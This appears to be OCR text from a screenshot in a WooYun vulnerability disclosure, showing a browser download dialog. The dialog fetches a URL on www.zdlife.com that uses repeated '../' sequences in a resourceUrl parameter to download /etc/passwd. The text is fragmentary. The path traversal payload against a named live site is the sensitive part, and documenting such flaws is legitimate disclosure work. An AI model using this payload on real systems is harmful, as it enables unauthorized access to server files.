 ://www.zdlife.com/front/downLoad.do?resourceUrl=/../../../../../../../../../../../../../../../../../../etc/p
网址大全 游戏中心 Links Hao123 聊斋新编
www.zdlife.com
新建下载任务
网址： http://www.zdlife.com/front/downLoad.do?resourceUrl=/..
名称： aaaa.-etc-passwd 未知大小
下载到： C:\Users\Administrator\Desktop 剩16.7 GB 浏览
离线下载到云盘
直接打开 下 载 取 消
www.wooyun.org